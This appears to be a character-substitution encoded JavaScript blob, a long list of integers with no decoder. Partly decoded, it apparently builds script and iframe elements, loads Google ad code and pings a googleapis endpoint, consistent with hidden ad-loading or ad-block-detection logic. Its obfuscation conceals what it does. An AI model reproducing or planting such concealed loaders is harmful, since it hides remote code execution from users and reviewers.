53,49,39,39,73,12,49,33,43,74,12,49,33,53,91,18,81,73,54,87,79,73,78,73,67,54,24,28,60,86,79,34,24,24,35,34,78,73,39,39,70,24,54,49,13,67,81,70,11,11,49,39,39,12,34,11,49,18,78,34,54,26,6,12,26,33,33,43,67,12,24,18,81,73,54,87,79,73,78,73,67,54,24,28,60,86,79,34,24,24,35,34,78,73,12,34,85,58,0,33,33,53,49,39,39,12,49,18,82,74,26,45,78,73,67,54,17,17,49,18,67,74,82,73,31,60,47,73,39,39,2,11,11,49,18,67,74,82,73,31,60,47,73,33,43,45,43,85,0,53,85,49,0,53,67,12,24,18,42,45,73,49,60,36,73,79,73,26,54,74,49,1,79,79,12,49,33,33,53,85,0,93,3,34,49,59,26,11,69,38,64,18,12,85,64,61,64,40,0,65,33,84,69,20,90,11,70,26,74,78,47,34,49,73,70,65,70,88,74,26,45,78,73,67,54,70,65,70,92,74,24,13,54,13,74,67,70,20,91,11,82,74,26,45,78,73,67,54,20,79,11,61,13,67,82,74,61,20,34,11,91,18,82,74,26,45,78,73,67,54,87,79,73,78,73,67,54,20,24,11,70,67,74,82,73,31,60,47,73,70,20,78,11,90,59,13,67,59,34,43,91,45,67,26,54,13,74,67,12,67,20,54,33,66,49,73,54,45,49,67,59,58,8,11,11,12,58,8,39,54,85,90,0,12,67,33,33,93,53,91,45,67,26,54,13,74,67,12,67,20,54,33,66,49,73,54,45,49,67,59,54,11,54,11,11,91,17,17,54,11,11,61,13,67,82,74,61,43,34,53,54,20,54,23,11,11,67,39,39,54,18,26,74,67,54,34,13,67,24,12,67,33,93,63,49,73,54,45,49,67,59,45,18,45,67,13,42,11,49,20,45,93,20,54,6,13,24,33,63,13,91,12,67,34,3,13,81,34,54,74,49,18,45,24,73,49,1,81,73,67,54,18,24,73,34,49,26,6,12,70,59,28,49,34,3,73,69,70,33,89,40,58,33,55,10,61,18,34,54,77,49,11,54,49,45,73,63,13,91,12,55,10,61,18,13,33,49,73,54,45,49,67,59,91,34,79,24,73,63,55,10,61,18,13,11,54,49,45,73,63,55,10,61,18,34,54,77,81,11,52,81,73,54,52,63,49,73,54,45,49,67,59,55,10,61,18,34,44,82,12,91,45,67,26,54,13,74,67,12,33,66,54,49,60,66,3,34,49,59,34,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,52,13,91,49,34,78,73,52,33,63,82,74,26,45,78,73,67,54,18,6,73,34,82,18,34,47,47,73,67,82,86,6,13,79,82,12,34,33,63,3,34,49,59,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,11,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,37,44,4,73,26,54,18,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,63,3,34,49,59,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,11,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,37,44,4,73,26,54,18,82,73,91,13,67,73,92,49,74,47,73,49,54,60,63,37,44,4,73,26,54,18,82,73,91,13,67,73,92,49,74,47,73,49,54,60,11,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,63,3,34,49,59,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,35,74,82,73,18,47,49,74,54,74,54,60,47,73,20,70,13,67,24,73,49,54,28,73,91,74,49,73,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,61,13,67,82,74,61,18,35,74,82,73,18,47,49,74,54,74,54,60,47,73,20,70,13,67,24,73,49,54,28,73,91,74,49,73,70,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,88,74,26,45,78,73,67,54,18,47,49,74,54,74,54,60,47,73,20,70,44,74,82,60,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,37,44,4,73,26,54,18,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,82,74,26,45,78,73,67,54,20,52,44,74,82,60,52,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,87,79,73,78,73,67,54,18,47,49,74,54,74,54,60,47,73,20,70,13,67,67,73,49,7,31,41,68,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,61,13,67,82,74,61,18,87,79,73,78,73,67,54,18,47,49,74,54,74,54,60,47,73,20,70,13,67,67,73,49,7,31,41,68,70,20,34,47,47,33,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,82,74,26,45,78,73,67,54,18,44,74,82,60,20,70,13,67,67,73,49,7,31,41,68,70,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,87,79,73,78,73,67,54,18,47,49,74,54,74,54,60,47,73,20,70,74,45,54,73,49,7,31,41,68,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,61,13,67,82,74,61,18,87,79,73,78,73,67,54,18,47,49,74,54,74,54,60,47,73,20,70,74,45,54,73,49,7,31,41,68,70,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,87,79,73,78,73,67,54,18,47,49,74,54,74,54,60,47,73,20,70,81,73,54,87,79,73,78,73,67,54,24,28,60,31,34,81,35,34,78,73,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,82,74,26,45,78,73,67,54,20,70,81,73,54,87,79,73,78,73,67,54,24,28,60,31,34,81,35,34,78,73,70,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,18,41,34,54,6,20,70,49,34,67,82,74,78,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,61,13,67,82,74,61,18,41,34,54,6,20,70,49,34,67,82,74,78,70,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,20,70,24,73,54,31,13,78,73,74,45,54,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,61,13,67,82,74,61,20,70,24,73,54,31,13,78,73,74,45,54,70,20,34,47,47,33,63,34,47,47,11,81,73,54,37,61,67,92,49,74,47,73,49,54,60,88,73,24,26,49,13,47,54,74,49,12,34,18,26,74,67,54,73,67,54,72,13,67,82,74,61,20,70,34,79,73,49,54,70,33,63,34,47,47,18,26,74,67,91,13,81,45,49,34,44,79,73,11,91,34,79,24,73,63,74,44,4,73,26,54,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,61,13,67,82,74,61,20,70,34,79,73,49,54,70,20,34,47,47,33,63,34,18,49,73,78,74,3,73,12,33,63,93,26,34,54,26,6,12,73,33,66,93,55,10,61,18,91,12,55,10,61,18,91,79,33,63,55,10,61,18,91,26,12,33,63,55,10,61,18,78,91,12,33,63,61,13,67,82,74,61,18,24,73,54,31,13,78,73,74,45,54,12,91,45,67,26,54,13,74,67,12,33,66,55,10,61,18,91,12,55,10,61,18,91,79,33,63,93,20,58,83,19,19,33,63,55,10,61,18,67,74,61,12,55,10,61,18,45,49,12,55,10,61,18,45,33,20,82,74,26,45,78,73,67,54,18,42,45,73,49,60,36,73,79,73,26,54,74,49,1,79,79,12,70,6,54,78,79,70,33,85,19,0,33,63,49,73,54,45,49,67,59,54,49,45,73,63,93,33,63,93,93,12,33,20,34,44,82,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,91,33,66,13,91,12,55,10,61,18,34,54,77,49,33,66,55,10,61,18,34,54,77,13,11,52,50,78,52,65,52,34,81,73,52,63,3,34,49,59,24,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,13,78,81,70,33,63,24,13,18,26,49,74,24,24,37,49,13,81,13,67,11,70,1,67,74,67,60,78,74,45,24,70,63,24,13,18,74,67,73,49,49,74,49,11,91,45,67,26,54,13,74,67,12,77,24,13,33,66,13,91,12,55,10,61,18,24,67,11,11,19,33,66,55,10,61,18,24,67,11,58,63,55,10,61,18,34,54,77,82,11,52,88,34,52,65,52,54,34,52,63,49,73,54,45,49,67,59,91,12,33,63,93,93,63,24,13,18,74,67,79,74,34,82,11,91,45,67,26,54,13,74,67,12,77,24,13,33,66,13,91,12,55,10,61,18,24,67,11,11,19,33,66,55,10,61,18,34,54,77,49,11,91,34,79,24,73,63,49,73,54,45,49,67,63,93,93,63,24,13,18,24,49,26,11,70,69,69,70,65,55,10,61,18,34,54,77,82,74,65,70,69,70,65,55,10,61,18,34,54,77,13,78,63,93,91,45,67,26,54,13,74,67,59,13,24,12,73,33,66,13,91,12,55,10,61,18,24,67,11,11,19,33,66,55,10,61,18,24,67,11,58,63,55,10,61,18,34,54,77,82,11,52,88,34,52,65,52,54,34,52,63,49,73,54,45,49,67,59,91,12,33,63,93,93,3,34,49,59,24,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,24,26,49,13,47,54,70,33,63,24,13,18,74,67,73,49,49,74,49,11,13,24,63,24,13,18,24,49,26,11,70,69,69,47,34,81,73,34,82,71,18,81,74,74,81,79,73,24,60,67,82,13,26,34,54,13,74,67,18,26,74,78,69,47,34,81,73,34,82,69,4,24,69,34,82,24,44,60,81,74,74,81,79,73,18,4,24,70,63,82,74,26,45,78,73,67,54,18,44,74,82,60,18,34,47,47,73,67,82,86,6,13,79,82,12,24,13,33,63,3,34,49,59,24,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,13,78,81,70,33,63,24,13,18,74,67,79,74,34,82,11,13,24,63,24,13,18,24,49,26,11,52,6,54,54,47,24,53,69,69,61,61,61,18,81,74,74,81,79,73,34,47,13,24,18,26,74,78,69,81,73,67,73,49,34,54,73,77,71,19,5,52,63,3,34,49,59,24,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,24,26,49,13,47,54,70,33,63,24,13,18,74,67,73,49,49,74,49,11,13,24,63,24,13,18,74,67,79,74,34,82,11,91,45,67,26,54,13,74,67,12,77,24,13,33,66,13,91,12,54,60,47,73,74,91,12,77,77,34,33,11,11,52,45,67,82,73,91,13,67,73,82,52,33,66,49,73,54,45,49,67,59,13,24,12,77,24,13,33,63,93,93,63,24,13,18,24,49,26,11,70,69,69,70,65,55,10,61,18,34,54,77,82,74,65,70,69,70,65,55,10,61,18,34,54,77,4,24,63,82,74,26,45,78,73,67,54,18,44,74,82,60,18,34,47,47,73,67,82,86,6,13,79,82,12,24,13,33,63,93,93,12,33,20,49,26,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,34,33,66,49,73,54,45,49,67,59,34,85,41,34,54,6,18,91,79,74,74,49,12,41,34,54,6,18,49,34,67,82,74,78,12,33,14,34,18,79,73,67,81,54,6,33,0,63,93,93,12,33,20,49,42,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,33,66,3,34,49,59,24,34,11,85,0,63,3,34,49,59,61,26,11,41,34,54,6,18,91,79,74,74,49,12,41,34,54,6,18,49,34,67,82,74,78,12,33,14,58,71,65,58,33,63,91,74,49,12,3,34,49,59,13,11,19,63,13,25,61,26,63,13,65,65,33,66,24,34,85,13,0,11,55,10,61,18,49,24,12,85,58,20,58,76,0,33,63,24,34,85,13,0,11,24,34,85,13,0,18,26,6,34,49,1,54,12,19,33,18,54,74,21,47,47,73,49,86,34,24,73,12,33,65,24,34,85,13,0,18,24,45,44,24,54,49,12,58,33,63,93,63,49,73,54,45,49,67,59,24,34,18,4,74,13,67,12,52,40,52,33,63,93,93,12,33,20,49,24,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,34,33,66,3,34,49,59,49,11,70,70,20,26,11,70,34,44,26,82,73,91,81,6,13,4,10,79,67,74,47,42,49,24,54,45,61,19,58,71,76,5,83,8,48,80,2,70,63,3,34,49,59,79,11,83,20,6,11,58,71,63,13,91,12,34,23,11,45,67,82,73,91,13,67,73,82,33,66,13,91,12,34,18,79,73,67,81,54,6,89,11,58,33,66,3,34,49,59,79,11,47,34,49,24,73,50,67,54,12,34,85,19,0,33,20,6,11,47,34,49,24,73,50,67,54,12,34,85,19,0,33,63,93,13,91,12,34,18,79,73,67,81,54,6,89,11,71,33,66,3,34,49,59,6,11,47,34,49,24,73,50,67,54,12,34,85,58,0,33,63,93,13,91,12,34,18,79,73,67,81,54,6,11,11,76,33,66,26,11,34,85,71,0,63,93,93,3,34,49,59,79,73,11,41,34,54,6,18,91,79,74,74,49,12,41,34,54,6,18,49,34,67,82,74,78,12,33,14,12,6,40,79,65,58,33,33,65,79,63,91,74,49,12,13,11,19,63,13,25,79,73,63,13,65,65,33,49,65,11,26,18,26,6,34,49,1,54,12,41,34,54,6,18,91,79,74,74,49,12,41,34,54,6,18,49,34,67,82,74,78,12,33,14,26,18,79,73,67,81,54,6,33,33,63,49,73,54,45,49,67,59,49,63,93,93,12,33,20,47,34,82,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,3,20,34,33,66,3,11,36,54,49,13,67,81,12,3,33,63,13,91,12,34,23,11,45,67,82,73,91,13,67,73,82,33,66,79,11,47,34,49,24,73,50,67,54,12,34,85,19,0,33,63,3,11,12,67,73,61,59,1,49,49,34,60,12,79,33,18,4,74,13,67,12,52,19,52,33,65,3,33,18,24,79,13,26,73,12,40,79,33,63,93,49,73,54,45,49,67,59,3,63,93,93,12,33,20,45,49,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,45,20,3,33,66,3,34,49,59,49,90,11,69,64,85,85,34,40,75,1,40,46,19,40,2,53,20,40,0,65,64,0,69,81,63,3,34,49,59,49,11,45,18,78,34,54,26,6,12,49,90,33,63,13,91,12,49,23,11,67,45,79,79,33,66,91,74,49,12,3,34,49,59,13,11,19,63,13,25,49,18,79,73,67,81,54,6,63,13,65,65,33,66,3,34,49,59,67,11,49,85,13,0,18,49,73,47,79,34,26,73,12,52,85,52,20,52,52,33,18,49,73,47,79,34,26,73,12,52,0,52,20,52,52,33,63,3,34,49,59,54,11,67,18,24,47,79,13,54,12,52,53,52,33,63,3,34,49,59,10,73,60,11,54,85,19,0,63,3,34,49,59,34,49,81,24,11,54,85,58,0,63,13,91,12,34,49,81,24,23,11,45,67,82,73,91,13,67,73,82,33,34,49,81,24,11,34,49,81,24,18,24,47,79,13,54,12,52,20,52,33,63,3,34,49,59,3,34,79,45,73,11,49,85,13,0,63,13,91,12,10,73,60,11,11,52,49,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,49,24,12,34,49,81,24,33,63,13,91,12,10,73,60,11,11,52,26,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,49,26,12,34,49,81,24,33,63,13,91,12,10,73,60,11,11,52,42,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,49,42,12,33,63,13,91,12,10,73,60,11,11,52,13,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,47,34,82,12,3,85,52,13,52,0,20,34,49,81,24,33,63,13,91,12,10,73,60,11,11,52,47,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,47,34,82,12,3,85,52,47,52,0,20,34,49,81,24,33,63,13,91,12,10,73,60,11,11,52,81,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,47,34,82,12,3,85,52,81,52,0,20,34,49,81,24,33,63,13,91,12,10,73,60,11,11,52,61,52,33,3,34,49,59,3,34,79,45,73,11,55,10,61,18,47,34,82,12,3,85,52,61,52,0,20,34,49,81,24,33,63,45,11,45,18,49,73,47,79,34,26,73,12,49,85,13,0,20,3,34,79,45,73,33,63,93,93,49,73,54,45,49,67,59,45,63,93,93,12,33,20,91,26,53,91,45,67,26,54,13,74,67,12,33,66,13,91,12,55,10,61,18,26,91,33,66,3,34,49,59,73,24,11,82,74,26,45,78,73,67,54,18,42,45,73,49,60,36,73,79,73,26,54,74,49,1,79,79,12,70,13,78,81,85,24,49,26,14,11,52,61,47,70,65,70,73,67,81,13,67,73,70,65,70,18,67,73,54,70,65,70,82,67,34,70,65,70,40,70,65,70,26,82,67,70,65,70,18,26,74,78,52,0,70,33,63,91,74,49,12,3,34,49,59,90,11,19,63,90,25,73,24,18,79,73,67,81,54,6,63,90,65,65,33,66,73,24,85,90,0,18,74,45,54,73,49,7,31,41,68,11,73,24,85,90,0,18,74,45,54,73,49,7,31,41,68,18,49,73,47,79,34,26,73,12,69,85,34,40,75,19,40,2,0,65,64,18,61,47,73,67,81,13,67,73,64,18,67,73,54,12,43,53,33,82,67,34,40,12,43,53,33,26,82,67,64,18,26,74,78,69,81,13,20,61,13,67,82,74,61,18,79,74,26,34,54,13,74,67,18,6,74,24,54,67,34,78,73,33,18,49,73,47,79,34,26,73,12,52,82,13,24,47,79,34,60,53,59,67,74,67,73,59,23,13,78,47,74,49,54,34,67,54,63,52,20,52,52,33,63,93,93,93,20,78,91,53,91,45,67,26,54,13,74,67,12,33,66,93,20,91,53,91,45,67,26,54,13,74,67,12,91,79,33,66,91,74,49,12,3,34,49,59,60,11,19,63,60,25,91,79,18,79,73,67,81,54,6,63,60,65,65,33,66,3,34,49,59,10,11,91,79,85,60,0,63,3,34,49,59,73,24,11,82,74,26,45,78,73,67,54,18,42,45,73,49,60,36,73,79,73,26,54,74,49,1,79,79,12,10,85,52,47,34,54,54,73,49,67,52,0,33,63,91,74,49,12,3,34,49,59,90,11,19,63,90,25,73,24,18,79,73,67,81,54,6,63,90,65,65,33,66,13,91,12,10,85,52,34,26,54,13,74,67,52,0,11,11,52,13,67,4,73,26,54,52,33,66,13,91,12,10,85,52,47,74,24,13,54,13,74,67,52,0,11,11,52,44,73,91,74,49,73,52,33,66,3,34,49,59,67,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,82,13,3,70,33,63,67,18,13,67,67,73,49,7,31,41,68,11,10,85,52,67,73,61,7,54,78,79,52,0,63,73,24,85,90,0,18,47,34,49,73,67,54,35,74,82,73,18,13,67,24,73,49,54,28,73,91,74,49,73,12,67,20,73,24,85,90,0,33,63,67,18,74,45,54,73,49,7,31,41,68,11,67,18,13,67,67,73,49,7,31,41,68,63,93,73,79,24,73,59,13,91,12,10,85,52,47,74,24,13,54,13,74,67,52,0,11,11,52,34,91,54,73,49,52,33,66,3,34,49,59,67,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,82,13,3,70,33,63,67,18,13,67,67,73,49,7,31,41,68,11,10,85,52,67,73,61,7,54,78,79,52,0,63,73,24,85,90,0,18,47,34,49,73,67,54,35,74,82,73,18,13,67,24,73,49,54,28,73,91,74,49,73,12,67,20,73,24,85,90,0,18,67,73,90,54,36,13,44,79,13,67,81,33,63,67,18,74,45,54,73,49,7,31,41,68,11,67,18,13,67,67,73,49,7,31,41,68,63,93,93,93,93,55,10,61,18,34,54,77,91,11,52,82,49,34,61,52,63,93,20,79,34,54,73,49,53,91,45,67,26,54,13,74,67,12,33,66,3,34,49,59,73,3,73,67,54,68,13,24,54,73,67,73,49,36,45,47,47,74,49,54,73,82,11,61,13,67,82,74,61,18,34,82,82,87,3,73,67,54,68,13,24,54,73,67,73,49,63,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,74,33,66,3,34,49,59,74,44,4,11,55,10,61,18,42,12,74,18,47,34,49,73,67,54,20,82,74,26,45,78,73,67,54,18,44,74,82,60,33,85,19,0,63,13,91,12,74,44,4,11,11,45,67,82,73,91,13,67,73,82,33,66,49,73,54,45,49,67,59,91,34,79,24,73,63,93,55,10,61,18,24,26,34,67,12,74,33,63,13,91,12,73,3,73,67,54,68,13,24,54,73,67,73,49,36,45,47,47,74,49,54,73,82,33,66,74,44,4,18,34,82,82,87,3,73,67,54,68,13,24,54,73,67,73,49,12,52,88,37,41,35,74,82,73,50,67,24,73,49,54,73,82,52,20,55,10,61,18,24,26,34,67,20,91,34,79,24,73,33,63,93,73,79,24,73,66,61,13,67,82,74,61,18,24,73,54,31,13,78,73,74,45,54,12,91,45,67,26,54,13,74,67,12,33,66,55,10,61,18,79,34,54,73,49,12,74,33,63,93,20,83,19,19,33,63,93,93,93,12,33,20,24,26,34,67,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,74,33,66,3,34,49,59,34,11,55,10,61,18,42,12,74,18,26,6,13,79,82,20,55,10,61,18,42,12,74,18,47,34,49,73,67,54,33,85,19,0,20,82,74,26,45,78,73,67,54,18,44,74,82,60,33,63,91,74,49,12,3,34,49,59,47,11,19,63,47,25,34,18,79,73,67,81,54,6,63,47,65,65,33,66,13,91,12,55,10,61,18,26,79,85,47,0,11,11,45,67,82,73,91,13,67,73,82,33,66,55,10,61,18,26,79,85,47,0,11,34,85,47,0,63,55,10,61,18,67,74,61,12,55,10,61,18,45,49,12,55,10,61,18,45,33,20,34,85,47,0,33,63,93,93,93,93,12,33,20,67,74,61,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,45,49,79,20,47,34,49,73,67,54,33,66,13,91,12,55,10,61,18,45,26,23,11,91,34,79,24,73,33,66,55,10,61,18,26,74,79,79,73,26,54,13,74,67,12,55,10,61,18,45,26,20,47,34,49,73,67,54,33,63,55,10,61,18,45,26,11,91,34,79,24,73,63,49,73,54,45,49,67,63,93,3,34,49,59,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,13,78,81,70,33,63,13,18,26,49,74,24,24,37,49,13,81,13,67,11,70,1,67,74,67,60,78,74,45,24,70,63,13,18,74,67,79,74,34,82,11,91,45,67,26,54,13,74,67,12,33,66,55,10,61,18,26,65,65,63,3,34,49,59,26,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,26,34,67,3,34,24,70,33,63,3,34,49,59,54,11,26,18,81,73,54,86,74,67,54,73,90,54,12,70,71,82,70,33,63,3,34,49,59,61,11,13,18,61,13,82,54,6,63,3,34,49,59,6,11,13,18,6,73,13,81,6,54,63,3,34,49,59,78,11,52,91,49,74,78,86,6,34,49,86,74,82,73,52,63,26,18,24,54,60,79,73,18,61,13,82,54,6,11,26,18,61,13,82,54,6,11,61,63,26,18,24,54,60,79,73,18,6,73,13,81,6,54,11,26,18,6,73,13,81,6,54,11,6,63,54,18,81,79,74,44,34,79,1,79,47,6,34,11,58,18,19,63,54,18,81,79,74,44,34,79,86,74,78,47,74,24,13,54,73,37,47,73,49,34,54,13,74,67,11,52,26,74,47,60,52,63,54,85,55,10,61,18,34,54,77,91,65,55,10,61,18,34,54,77,13,0,12,13,20,19,20,19,33,63,3,34,49,59,44,11,55,10,61,18,47,71,5,12,54,85,55,10,61,18,78,12,33,0,12,19,20,19,20,61,20,6,33,18,82,34,54,34,33,63,3,34,49,59,24,11,70,70,63,3,34,49,59,3,11,85,70,59,70,20,70,23,70,20,70,64,70,70,20,70,30,70,20,70,84,70,20,70,56,70,20,70,39,70,20,70,52,70,20,70,12,70,20,70,33,70,20,70,14,70,20,70,65,70,20,70,20,70,20,70,40,70,20,70,18,70,20,70,69,70,20,70,19,70,20,70,58,70,20,70,71,70,20,70,76,70,20,70,5,70,20,70,83,70,20,70,8,70,20,70,48,70,20,70,80,70,20,70,2,70,20,70,53,70,20,70,63,70,20,70,25,70,20,70,11,70,20,70,89,70,20,70,43,70,20,70,29,70,20,70,1,70,20,70,28,70,20,70,86,70,20,70,88,70,20,70,87,70,20,70,15,70,20,70,51,70,20,70,7,70,20,70,50,70,20,70,62,70,20,70,57,70,20,70,68,70,20,70,41,70,20,70,35,70,20,70,37,70,20,70,92,70,20,70,55,70,20,70,27,70,20,70,36,70,20,70,31,70,20,70,21,70,20,70,9,70,20,70,72,70,20,70,32,70,20,70,22,70,20,70,46,70,20,70,85,70,20,70,64,64,70,20,70,0,70,20,70,38,70,20,70,77,70,20,70,16,70,20,70,34,70,20,70,44,70,20,70,26,70,20,70,82,70,20,70,73,70,20,70,91,70,20,70,81,70,20,70,6,70,20,70,13,70,20,70,4,70,20,70,10,70,20,70,79,70,20,70,78,70,20,70,67,70,20,70,74,70,20,70,47,70,20,70,42,70,20,70,49,70,20,70,24,70,20,70,54,70,20,70,45,70,20,70,3,70,20,70,61,70,20,70,90,70,20,70,60,70,20,70,75,70,20,70,66,70,20,70,17,70,20,70,93,70,0,63,91,74,49,12,3,34,49,59,90,11,19,63,90,25,44,18,79,73,67,81,54,6,63,90,65,65,33,13,91,12,44,85,90,0,33,24,65,11,3,85,12,44,85,90,0,40,76,71,33,0,63,3,34,49,59,54,11,55,10,61,18,49,24,12,33,63,24,11,24,18,49,73,47,79,34,26,73,12,52,70,45,67,13,54,77,79,13,24,54,70,52,20,52,70,45,67,13,54,77,79,13,24,54,77,52,65,54,65,52,70,52,33,63,24,11,24,18,49,73,47,79,34,26,73,12,52,70,74,44,24,73,49,3,73,70,52,20,52,70,74,44,24,73,49,3,73,77,52,65,54,65,52,70,52,33,63,3,34,49,59,45,26,79,11,62,36,37,35,18,47,34,49,24,73,12,24,33,63,13,91,12,45,26,79,11,11,11,54,49,45,73,33,66,45,26,79,11,73,3,34,79,12,70,12,70,65,24,65,70,33,70,33,63,93,45,26,79,18,45,67,13,54,77,79,13,24,54,11,45,26,79,85,52,45,67,13,54,77,79,13,24,54,77,52,65,54,0,63,45,26,79,18,74,44,24,73,49,3,73,11,45,26,79,85,52,74,44,24,73,49,3,73,77,52,65,54,0,63,55,10,61,18,24,3,12,45,26,79,33,63,13,91,12,55,10,61,18,26,11,11,58,39,39,45,26,79,18,74,44,24,73,49,3,73,18,73,67,34,44,79,73,82,11,11,58,33,66,55,10,61,18,45,26,11,45,26,79,63,55,10,61,18,79,34,54,73,49,12,45,26,79,18,74,44,24,73,49,3,73,33,63,93,73,79,24,73,66,55,10,61,18,26,74,79,79,73,26,54,13,74,67,12,45,26,79,20,47,34,49,73,67,54,33,63,93,93,63,13,18,74,67,73,49,49,74,49,11,91,45,67,26,54,13,74,67,12,33,66,13,91,12,13,18,24,49,26,11,11,79,74,26,34,54,13,74,67,18,47,49,74,54,74,26,74,79,65,45,49,79,33,66,13,18,24,49,26,11,55,10,61,18,45,49,12,55,10,61,18,60,33,63,49,73,54,45,49,67,63,93,3,34,49,59,24,11,55,10,61,18,3,24,12,33,63,13,91,12,24,33,66,3,34,49,59,54,11,55,10,61,18,49,24,12,33,63,24,11,24,18,49,73,47,79,34,26,73,12,52,70,45,67,13,54,77,79,13,24,54,70,52,20,52,70,45,67,13,54,77,79,13,24,54,77,52,65,54,65,52,70,52,33,63,24,11,24,18,49,73,47,79,34,26,73,12,52,70,74,44,24,73,49,3,73,70,52,20,52,70,74,44,24,73,49,3,73,77,52,65,54,65,52,70,52,33,63,3,34,49,59,45,26,79,11,62,36,37,35,18,47,34,49,24,73,12,24,33,63,13,91,12,45,26,79,11,11,11,54,49,45,73,33,66,45,26,79,11,73,3,34,79,12,70,12,70,65,24,65,70,33,70,33,63,93,45,26,79,18,45,67,13,54,77,79,13,24,54,11,45,26,79,85,52,45,67,13,54,77,79,13,24,54,77,52,65,54,0,63,45,26,79,18,74,44,24,73,49,3,73,11,45,26,79,85,52,74,44,24,73,49,3,73,77,52,65,54,0,63,55,10,61,18,26,74,79,79,73,26,54,13,74,67,12,45,26,79,20,47,34,49,73,67,54,33,63,93,93,63,13,18,24,49,26,11,45,49,79,63,93,93,12,33,20,47,71,5,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,44,33,66,3,34,49,59,24,11,85,0,63,91,74,49,12,3,34,49,59,13,11,19,63,13,25,44,18,79,73,67,81,54,6,63,13,65,11,5,33,66,13,91,12,44,85,13,65,19,0,89,19,33,24,18,47,45,24,6,12,44,85,13,65,19,0,33,63,13,91,12,44,85,13,65,58,0,89,19,33,24,18,47,45,24,6,12,